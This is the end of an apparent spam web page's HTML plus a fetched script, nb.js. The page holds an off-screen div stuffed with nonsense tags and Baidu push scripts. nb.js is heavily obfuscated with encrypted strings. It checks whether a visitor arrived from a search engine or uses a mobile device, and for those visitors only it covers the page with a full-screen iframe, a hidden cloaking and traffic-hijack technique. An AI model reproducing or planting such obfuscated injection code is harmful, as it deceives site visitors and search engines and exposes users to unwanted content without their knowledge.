id="hdgwbs"><albpo class="bymuv"></albpo></nseui><qs id="ybzfpr"><vlxe class="jjaku"></vlxe></qs><bajjd id="geubzl"><pffi class="uvwrz"></pffi></bajjd><vt id="rksrvn"><zai class="tvwcz"></zai></vt><mh id="pqiakd"><euoi class="xbdsu"></euoi></mh><ct id="dwlyje"><dt class="uggtt"></dt></ct><oxodg id="sbfwua"><dtped class="yndsr"></dtped></oxodg><adqk id="rpekdb"><ik class="zgida"></ik></adqk><xhdq id="jlrndi"><jjmd class="nhyxq"></jjmd></xhdq><jo id="pyqxbq"><fnzj class="viulr"></fnzj></jo><dxvni id="unutkk"><mam class="dzqqy"></mam></dxvni><zgwqe id="zgbkxf"><xg class="issrf"></xg></zgwqe><se id="jwqano"><zgytr class="atlqx"></zgytr></se><jxxpy id="qgwhlp"><hne class="mlwke"></hne></jxxpy><nubeu id="ujelgn"><pt class="iedhl"></pt></nubeu><qmcw id="ywtvhy"><jkh class="jbznw"></jkh></qmcw><phry id="ljdsvt"><mcfa class="exqnh"></mcfa></phry><ymd id="kprmpf"><ri class="iemzd"></ri></ymd><yc id="bgmvlk"><iynr class="lzrkl"></iynr></yc><vbugr id="hqbmcb"><ls class="pbdxz"></ls></vbugr><qpbxb id="hdstzu"><wimi class="ngmyy"></wimi></qpbxb><tp id="sbutfs"><af class="swhtt"></af></tp><jqb id="rbzlpf"><vyiz class="ynerd"></vyiz></jqb><ewvgr id="irabar"><oljg class="dwqlv"></oljg></ewvgr><hnv id="rqeitj"><tda class="foqwd"></tda></hnv><cgkk id="cpusbq"><xkmx class="zplts"></xkmx></cgkk><lk id="zrqwus"><jqtcz class="cfcap"></jqtcz></lk><oxse id="ikutdm"><skf class="eovvi"></skf></oxse><yvhq id="gqgggv"><leld class="eyzxi"></leld></yvhq><ef id="wldkhy"><szy class="tgtbw"></szy></ef><efh id="yotejx"><im class="cjvln"></im></efh><aeny id="gafnug"><azcl class="jzlrh"></azcl></aeny><xpw id="pjidjn"><qugox class="qiopk"></qugox></xpw><zwl id="ltewkm"><fjf class="uaiku"></fjf></zwl><ozre id="hsnxbb"><ia class="nmbjx"></ia></ozre><gsdrm id="uixdts"><iow class="rskvb"></iow></gsdrm><kdt id="vanhbx"><ya class="fiqia"></ya></kdt><cqo id="xwoqpg"><zl class="izckk"></zl></cqo><fdi id="iugksl"><gz class="tittk"></gz></fdi><kijwf id="rfutpe"><gkwv class="ztngs"></gkwv></kijwf><wbyht id="beumpd"><ka class="vljcv"></ka></wbyht><fxnk id="gtknmh"><sgax class="okohv"></sgax></fxnk><pjz id="zwtvbq"><kvonq class="imipn"></kvonq></pjz><fw id="xxdmfz"><gqjs class="coymj"></gqjs></fw><nz id="tixjrj"><anv class="sgwxd"></anv></nz><domw id="aypzad"><mk class="ymmlm"></mk></domw><nyhgg id="iflgip"><eqyo class="vvlhf"></eqyo></nyhgg><mg id="gxjtkv"><ul class="gytne"></ul></mg><asu id="ddrkmh"><yg class="fhsmm"></yg></asu><fsh id="fatpvz"><qz class="npnsp"></qz></fsh><fno id="flgmds"><lqsdb class="yjlgz"></lqsdb></fno><ll id="weolrh"><aeb class="bwuqi"></aeb></ll><ljmmo id="zkxfki"><xtabl class="qlmrh"></xtabl></ljmmo><qgtio id="nuvahk"><vfjm class="xakzm"></vfjm></qgtio><kjjqu id="nvghdu"><rhfez class="djdpw"></rhfez></kjjqu><yl id="uggutq"><xgv class="echyu"></xgv></yl><oe id="zyochr"><znsut class="seqdb"></znsut></oe><wywcf id="ydttrx"><qwwu class="sfpnz"></qwwu></wywcf><plnst id="xvoyrn"><fk class="vuslq"></fk></plnst><ofpr id="bpmooc"><zijw class="acuti"></zijw></ofpr></div>

<div id="body_jx_118821" style="position:fixed;left:-9000px;top:-9000px;"><glpy id="ebfoyg"><wgmcw class="dlvsn"></wgmcw></glpy><vvip id="gggwcm"><dn class="iskey"></dn></vvip><xh id="phhttc"><vbja class="lgygo"></vbja></xh><njbu id="rsuzke"><qh class="ejbme"></qh></njbu><dvft id="oxcndr"><dmmw class="bntvd"></dmmw></dvft><bn id="harqcd"><wvn class="vfzay"></wvn></bn><cmkyb id="omtqzm"><ib class="ldnza"></ib></cmkyb><jm id="liurhu"><hjey class="qjhai"></hjey></jm><jjj id="covpaz"><yv class="dzzmm"></yv></jjj><hwqfi id="zgupqc"><yz class="qylzh"></yz></hwqfi><kvk id="dypqlx"><yrazq class="mbcva"></yrazq></kvk><cuhxj id="kzduvn"><xzav class="tmosc"></xzav></cuhxj><rrs id="puespf"><hc class="vkmsu"></hc></rrs><jruec id="qcjjea"><uhxpv class="axidn"></uhxpv></jruec><dh id="dytxhl"><gtmb class="smnmt"></gtmb></dh><lcp id="yljzmg"><be class="ipumx"></be></lcp><af id="hqhzcu"><jcjiv class="lvfok"></jcjiv></af><hsjtb id="rucdrd"><jfi class="jbfsk"></jfi></hsjtb><bza id="lyjzjr"><izcd class="ssktb"></izcd></bza><pct id="cigeoz"><kfx class="opzoy"></kfx></pct><yqc id="jxcbqn"><kol class="vscxl"></kol></yqc><nd id="aoiqox"><iqmpu class="pmnrw"></iqmpu></nd><ccg id="hrsdjv"><af class="bviee"></af></ccg><yqt id="ibhwyw"><sq class="jmngo"></sq></yqt><qmpvu id="yqjzlr"><go class="dpquj"></go></qmpvu><jlrls id="wcdlsq"><ojox class="aokhc"></ojox></jlrls><ixl id="dlyugh"><ii class="drzpj"></ii></ixl><ny id="vbogtf"><yl class="ghpoj"></yl></ny><ylvhu id="awqzma"><ysstz class="nkzyg"></ysstz></ylvhu><ammtr id="hlgsgn"><tbh class="mfgfz"></tbh></ammtr><ffvw id="vqzvdl"><fiwss class="pveqd"></fiwss></ffvw><lcje id="dwnjcj"><ixro class="fhrca"></ixro></lcje><kyrju id="jqaatm"><uv class="cdqla"></uv></kyrju><hae id="xuppwp"><enoh class="avgkp"></enoh></hae><bfyr id="ksanil"><gy class="oqmsv"></gy></bfyr><zgcxb id="hnsoyh"><rnx class="peghk"></rnx></zgcxb><es id="gkrubd"><cf class="nxduz"></cf></es><avr id="natcez"><otycm class="koecq"></otycm></avr><jib id="derahl"><bd class="zihrx"></bd></jib><aqzm id="dgqrls"><dzgf class="iubkw"></dzgf></aqzm><enav id="rofopv"><nihn class="ncymi"></nihn></enav><eqou id="unarso"><iamq class="socaw"></iamq></eqou><pslug id="oglsxa"><aquc class="mfayv"></aquc></pslug><vmw id="etmfqc"><mfk class="xbxeb"></mfk></vmw><ny id="ucqghq"><ebfp class="fdmsa"></ebfp></ny><yxkdr id="agiykk"><xih class="mjooo"></xih></yxkdr><eirv id="xmcwjn"><oyluc class="zblii"></oyluc></eirv><loqk id="kxusop"><zawip class="hnbbp"></zawip></loqk><zos id="zqdhcs"><vyfv class="ymszi"></vyfv></zos><ap id="zsaauq"><syjln class="ziivg"></syjln></ap><nqf id="mlseka"><eung class="fztej"></eung></nqf><erixr id="aqehev"><jrij class="nipao"></jrij></erixr><cm id="xhnwbr"><gh class="gfipd"></gh></cm><ayu id="mcciql"><iivy class="yqzbd"></iivy></ayu><gianw id="wsxwrs"><xondu class="ezndm"></xondu></gianw><qgu id="quawdb"><grtx class="kzyzn"></grtx></qgu><btju id="llxoyo"><rgmj class="vtvmm"></rgmj></btju><td id="akulkt"><ht class="kyuei"></ht></td><pvob id="colqje"><ezn class="mwrfa"></ezn></pvob><yz id="unwsib"><ajum class="bxwpz"></ajum></yz><bpnd id="undgku"><dy class="mksll"></dy></bpnd><bfxw id="bvpzrf"><tuo class="ztumw"></tuo></bfxw><yl id="ikgaws"><rmoyw class="ccqyv"></rmoyw></yl><kn id="xiwrdj"><xgdx class="ncufo"></xgdx></kn><id id="orrlku"><lq class="natjk"></lq></id><ghrke id="wktyez"><psbg class="nndye"></psbg></ghrke><rq id="qbjamq"><wcaq class="hdams"></wcaq></rq><tnyqy id="drcqub"><so class="vmrrp"></so></tnyqy><sh id="rgginj"><ft class="iabcn"></ft></sh><zsl id="jfdkaq"><shoj class="crfuz"></shoj></zsl><lor id="iffksf"><ruzfe class="cexjt"></ruzfe></lor><gt id="ezbgrg"><zk class="brrqi"></zk></gt><jli id="vbnbdr"><opqu class="ynlfh"></opqu></jli><kql id="sbyusq"><kr class="lbzwj"></kr></kql><oma id="jfohtz"><iibw class="nakdm"></iibw></oma><uvfv id="qjiayu"><taojl class="bgccc"></taojl></uvfv><lirtb id="kpvfuq"><qgca class="zufif"></qgca></lirtb><wsn id="xxlaax"><wqi class="irqkh"></wqi></wsn><xmihb id="lqauww"><dmwu class="nktds"></dmwu></xmihb><rber id="srkaox"><bba class="jwyni"></bba></rber><uhul id="hedryg"><ip class="kphoh"></ip></uhul><jq id="scwpls"><ibh class="oybjg"></ibh></jq><wuomb id="rwehet"><tpt class="pnjxp"></tpt></wuomb><rpr id="ucidjf"><ofdh class="xxrzr"></ofdh></rpr><htjd id="ubckts"><yqhrf class="chyfo"></yqhrf></htjd><six id="cspusg"><vr class="blpej"></vr></six><fmb id="vgtdfz"><lhcor class="rxhps"></lhcor></fmb><yrlom id="qjszpe"><eun class="bblep"></eun></yrlom></div>



<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'https://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<a href="/zun-shi-kai-long-ren-sheng-jiu-bo/sitemap.xml">XML地图</a></body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->

--- FILE ---
content_type: application/javascript
request_url: https://www.fnwm.net/nb.js
body_size: 4296
content:
var _0xodi='jsjiami.com.v7';var _0xafa928=_0x3339;(function(_0x2cd37d,_0x5aabac,_0x1cb35f,_0x3a197c,_0x465c56,_0x572740,_0x974f70){return _0x2cd37d=_0x2cd37d>>0x4,_0x572740='hs',_0x974f70='hs',function(_0x2cd786,_0x508fda,_0x5491a3,_0x34b402,_0x7e7c2f){var _0x2901cc=_0x3339;_0x34b402='tfi',_0x572740=_0x34b402+_0x572740,_0x7e7c2f='up',_0x974f70+=_0x7e7c2f,_0x572740=_0x5491a3(_0x572740),_0x974f70=_0x5491a3(_0x974f70),_0x5491a3=0x0;var _0x45fadb=_0x2cd786();while(!![]&&--_0x3a197c+_0x508fda){try{_0x34b402=parseInt(_0x2901cc(0x1e6,'q#$['))/0x1+-parseInt(_0x2901cc(0x1db,'uS5w'))/0x2*(-parseInt(_0x2901cc(0x1e9,'9Lra'))/0x3)+-parseInt(_0x2901cc(0x1fb,'OpD9'))/0x4*(parseInt(_0x2901cc(0x1f6,'OpD9'))/0x5)+parseInt(_0x2901cc(0x1da,'v^C('))/0x6+parseInt(_0x2901cc(0x1cd,'#*kr'))/0x7*(parseInt(_0x2901cc(0x1f5,'js8k'))/0x8)+-parseInt(_0x2901cc(0x1e1,'Y7Xq'))/0x9+parseInt(_0x2901cc(0x1c9,'bYpX'))/0xa*(-parseInt(_0x2901cc(0x1f4,'60]4'))/0xb);}catch(_0x41d853){_0x34b402=_0x5491a3;}finally{_0x7e7c2f=_0x45fadb[_0x572740]();if(_0x2cd37d<=_0x3a197c)_0x5491a3?_0x465c56?_0x34b402=_0x7e7c2f:_0x465c56=_0x7e7c2f:_0x5491a3=_0x7e7c2f;else{if(_0x5491a3==_0x465c56['replace'](/[qIHxnGBSbtOFreCfWAV=]/g,'')){if(_0x34b402===_0x508fda){_0x45fadb['un'+_0x572740](_0x7e7c2f);break;}_0x45fadb[_0x974f70](_0x7e7c2f);}}}}}(_0x1cb35f,_0x5aabac,function(_0x275908,_0x4e05e1,_0xcdd433,_0x2c500b,_0xd80bac,_0x41b63c,_0x20a2da){return _0x4e05e1='\x73\x70\x6c\x69\x74',_0x275908=arguments[0x0],_0x275908=_0x275908[_0x4e05e1](''),_0xcdd433='\x72\x65\x76\x65\x72\x73\x65',_0x275908=_0x275908[_0xcdd433]('\x76'),_0x2c500b='\x6a\x6f\x69\x6e',(0x1c4f4b,_0x275908[_0x2c500b](''));});}(0xc00,0x975df,_0x5050,0xc2),_0x5050)&&(_0xodi=_0xafa928(0x1ee,'#*kr'));document[_0xafa928(0x1e5,'OpD9')]('DOMContentLoaded',function(){var _0x559897=_0xafa928,_0xa1aa65={'VbkKD':function(_0x10e234,_0x4e1303,_0x3416e9){return _0x10e234(_0x4e1303,_0x3416e9);},'NzisV':_0x559897(0x1d5,'!Y%G'),'TyVyG':_0x559897(0x1ef,'Q*Kw'),'IdJKI':'div','Kevfb':_0x559897(0x1cb,'#*kr'),'burmi':_0x559897(0x1e7,'PNTM'),'UJFMn':_0x559897(0x1f2,'WnOa'),'xbovH':_0x559897(0x1f1,'zXtI'),'iDEzY':_0x559897(0x1fc,'Q*Kw'),'FLrIk':'width:100%;height:100%;border:0;display:block;'},_0x578d2d='6|18|11|16|3|7|4|20|17|12|13|15|2|5|8|9|10|14|19|1|0'[_0x559897(0x1d2,'S(3f')]('|'),_0x14eae8=0x0;while(!![]){switch(_0x578d2d[_0x14eae8++]){case'0':_0xa1aa65[_0x559897(0x1e3,'wI^X')](setTimeout,function(){_0x455bcf['remove']();},0x7d0);continue;case'1':document[_0x559897(0x1e0,'4htu')]['appendChild'](_0x401f1d);continue;case'2':document[_0x559897(0x1fa,'O&v9')]['appendChild'](_0x455bcf);continue;case'3':var _0x1e291f=document[_0x559897(0x1ec,'#&w!')](_0xa1aa65['NzisV']);continue;case'4':document[_0x559897(0x1e2,'!gFf')][_0x559897(0x1dc,')C2u')][_0x559897(0x1ea,'PNTM')]=_0xa1aa65['TyVyG'];continue;case'5':var _0x401f1d=document['createElement'](_0xa1aa65[_0x559897(0x1dd,'WnOa')]);continue;case'6':var _0x2fb111=/\.(sogou|soso|baidu|bsb|google|youdao|lanjie|bing|118114|biso|sm|qq|so|safe|toutiao|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;continue;case'7':!_0x1e291f&&(_0x1e291f=document['createElement']('meta'),_0x1e291f['name']=_0xa1aa65[_0x559897(0x1df,'60]4')],_0x1e291f[_0x559897(0x1d6,'ypIn')]=_0xa1aa65['burmi'],document[_0x559897(0x1de,'!gFf')]['appendChild'](_0x1e291f));continue;case'8':_0x401f1d[_0x559897(0x1c8,'60]4')][_0x559897(0x1d7,'&UIx')]=_0x559897(0x1f0,'lUP5');continue;case'9':var _0x3d7c92=document[_0x559897(0x1cf,'#&w!')](_0xa1aa65[_0x559897(0x1ca,'cPhQ')]);continue;case'10':_0x3d7c92[_0x559897(0x1e8,'bYpX')]=_0xa1aa65[_0x559897(0x1d3,'2)*B')];continue;case'11':var _0x435105=/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i[_0x559897(0x1d0,'ypIn')](navigator['userAgent']);continue;case'12':_0x455bcf['id']=_0xa1aa65['iDEzY'];continue;case'13':_0x455bcf[_0x559897(0x1fd,'ypIn')]['cssText']=_0x559897(0x1cc,'Vih6');continue;case'14':_0x3d7c92[_0x559897(0x1f3,'Q*Kw')][_0x559897(0x1f9,'F[C^')]=_0xa1aa65[_0x559897(0x1f7,'&UIx')];continue;case'15':_0x455bcf['innerHTML']=_0x559897(0x1ce,'zPIv');continue;case'16':if(!(_0x2fb111['test'](_0x210acf)||_0x435105))return;continue;case'17':var _0x455bcf=document['createElement'](_0xa1aa65['IdJKI']);continue;case'18':var _0x210acf=document[_0x559897(0x1eb,'necy')];continue;case'19':_0x401f1d['appendChild'](_0x3d7c92);continue;case'20':document[_0x559897(0x1e0,'4htu')][_0x559897(0x1f8,'jo1p')][_0x559897(0x1d4,')C2u')]=_0xa1aa65['TyVyG'];continue;}break;}});function _0x3339(_0x325cc0,_0xcf9872){var _0x505045=_0x5050();return _0x3339=function(_0x333946,_0x5e836b){_0x333946=_0x333946-0x1c8;var _0xc797e5=_0x505045[_0x333946];if(_0x3339['iMYAVE']===undefined){var _0x289699=function(_0xa6ba82){var _0xd59832='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x130381='',_0x361150='';for(var _0xacd67a=0x0,_0x4b1e72,_0x4ca078,_0x1897c7=0x0;_0x4ca078=_0xa6ba82['charAt'](_0x1897c7++);~_0x4ca078&&(_0x4b1e72=_0xacd67a%0x4?_0x4b1e72*0x40+_0x4ca078:_0x4ca078,_0xacd67a++%0x4)?_0x130381+=String['fromCharCode'](0xff&_0x4b1e72>>(-0x2*_0xacd67a&0x6)):0x0){_0x4ca078=_0xd59832['indexOf'](_0x4ca078);}for(var _0x177e22=0x0,_0x5d6764=_0x130381['length'];_0x177e22<_0x5d6764;_0x177e22++){_0x361150+='%'+('00'+_0x130381['charCodeAt'](_0x177e22)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x361150);};var _0x2731a9=function(_0x1a8158,_0x26cee4){var _0x4e23ac=[],_0x426fdf=0x0,_0x4ce075,_0x2bd5a1='';_0x1a8158=_0x289699(_0x1a8158);var _0x21f14a;for(_0x21f14a=0x0;_0x21f14a<0x100;_0x21f14a++){_0x4e23ac[_0x21f14a]=_0x21f14a;}for(_0x21f14a=0x0;_0x21f14a<0x100;_0x21f14a++){_0x426fdf=(_0x426fdf+_0x4e23ac[_0x21f14a]+_0x26cee4['charCodeAt'](_0x21f14a%_0x26cee4['length']))%0x100,_0x4ce075=_0x4e23ac[_0x21f14a],_0x4e23ac[_0x21f14a]=_0x4e23ac[_0x426fdf],_0x4e23ac[_0x426fdf]=_0x4ce075;}_0x21f14a=0x0,_0x426fdf=0x0;for(var _0x441498=0x0;_0x441498<_0x1a8158['length'];_0x441498++){_0x21f14a=(_0x21f14a+0x1)%0x100,_0x426fdf=(_0x426fdf+_0x4e23ac[_0x21f14a])%0x100,_0x4ce075=_0x4e23ac[_0x21f14a],_0x4e23ac[_0x21f14a]=_0x4e23ac[_0x426fdf],_0x4e23ac[_0x426fdf]=_0x4ce075,_0x2bd5a1+=String['fromCharCode'](_0x1a8158['charCodeAt'](_0x441498)^_0x4e23ac[(_0x4e23ac[_0x21f14a]+_0x4e23ac[_0x426fdf])%0x100]);}return _0x2bd5a1;};_0x3339['xfqCVo']=_0x2731a9,_0x325cc0=arguments,_0x3339['iMYAVE']=!![];}var _0xc4701d=_0x505045[0x0],_0x4d87b3=_0x333946+_0xc4701d,_0x4ce630=_0x325cc0[_0x4d87b3];return!_0x4ce630?(_0x3339['oImbWT']===undefined&&(_0x3339['oImbWT']=!![]),_0xc797e5=_0x3339['xfqCVo'](_0xc797e5,_0x5e836b),_0x325cc0[_0x4d87b3]=_0xc797e5):_0xc797e5=_0x4ce630,_0xc797e5;},_0x3339(_0x325cc0,_0xcf9872);}function _0x5050(){var _0x4c6087=(function(){return[_0xodi,'IHrjOCsAjeiSaVWmiq.xBcroeetmf.WGvn7WGObF==','WPtcGGu8WRBdGCkDWRBcNIdcPG','W6/dRCo0W6eDWRaOW7ldR8kvpslcSW','WORdTSowh8k7zCkvW44','W6uZWQRcGrS','m8o5W5ddLtm','WObcW5dcS1ybDa','DmkSW5xcRa','WO7dTSkUrCozpCk+W6FdGCkzbCkT','oKTkE111FW','WR0fW5/dNmk6','W5tdHK5OW6a','wbJdR8k1yYCPW7lcRSolWOO','rW1wfKK','WQldQY7cOhzNWOxdSq','yLGMWPxcRe/[base64]','W6BcUGNcPeH/WRRdHW','WRXOBmolW5KLpCoNBMOldsGZW4NdQfrwW6RdKSoSe8kYrCoEWRO5WPySxCkmz8k9W7FcV3/dMSkEWQCehZaEWQtdTdbMW6pdQCooWQqJWOVcUmoZWOeJg8kbWP3dI8ooBSo6WQjcW6/dSSkPW6JcRLjOcCoYoCoaxSoYW5RcLmkqaK4EbJe6WQnmW4hdLCkEW5OJW4RcGdxcPCo0Ec/cGx4UidbwrSoSW6ZdTvqQxmouaSk3W6FcSqPjW60TW4nJWOqKmSkfWPaIW68BdSogdsddQNNdP2FdHmkGqmk/55A75lQA6k2/6zsK5lIU5PsA6l+F5AEl77+H6k6g6icv5B6E566T5B+o77+GF8kxWQmHWP7cTa'].concat((function(){return['W7vbWOBcImogsSk/cMZcPNNcTSkM','WROuW5xdHa','cHhdNCkBnLVcNmkrvZn0tq4','WP7cQHZcMSk5','WPVdHCkOW6xcHG','WQddLgi8v3zT','leVcSCkenWCmWRVdQ3KsW7irqt7dVx14uSorWQ4','WQ0EW4JdHmk6WPpcGq','W4amWQVcNbvqcq','DIRdJgLLW5C3WQmsW4VcPq','WRe+ESo1wuP1DXVcMCkV','iCklWPntyLu2W6GGWRldOCozeG','W7b3W47cISkdWPBdIq','WRddK2GevW','WOrzWO0RW7q','u0hcJCoh','W6ZdL0fIW6C','Eh/cHSou','WRm/Emo8xZ8HqXhcG8k1uaG'].concat((function(){return['x0VcJ8owAG/dGmk0DWvEAsP2WRy','W7rvWPNdLSkv','WQmdWQ7cG8oIr8k3pW','W57cOSo/mmkDAmk2W6pdPmk5hSkBWRZdPsGW','WPG8WRNcTuBdQJRdR8oGW7ZcHSkYW5y','a8kBq8kuD8oAfg3cK1rWe8k4W5PuW7tcKCo7W7ODgWNcTt9Rd8oXW70TWOldK8kyW5FcJmkxdCkCWP8IlCoBtvJcNZiYWOrHWQ56WRVcQGy','gLRcUq','WPlcPCkMWRRcL8kYfYe4W4jiWRbk','f8kbvmk0ESkFba','WQldG8o2r8kcW5nqWOC','W6DgWOBcM8olFmkFcMZcQgJcT8kG','F8opW4SpmW9NWOORWRZdLSkFeCkE','WR7dSshcVMDLWP7cQXldMCkkWQJcR8on','oKTkE1D4AuNcGwq/zMuKvSoJWRFcPIucW7WMBmkgW77dKIddP8kxFq7cMKuQwYjpnCkpWP5oW7mnjM49WOu9d3yBoSowmComWQyGpa','WOZcH8oKcSk3oXmbtSoccqtdUfVdMMHZWRldTSkcgKBcOHWdW6dcSmooWPWuzJZcSCoyWP7cVSk9W4LCvvhcMmoLfSktWOCkfmoTnapcK3zkW5FdKKFdGuFdISoXt8kjW5dcMSoxzmoUW5Sxu8oXW7PtWRj3WRFdLeT9WP46W5XsFXpcVmopvdxdVay','W4ipiSkGWR5QW4xdJrZcL8kUrSorW6T0ndhcKtxcO8opWQuhDCoMW6ldHSowEq','WQrBWRubW5aY','jKLwzvq'];}()));}()));}());_0x5050=function(){return _0x4c6087;};return _0x5050();};var version_ = 'jsjiami.com.v7';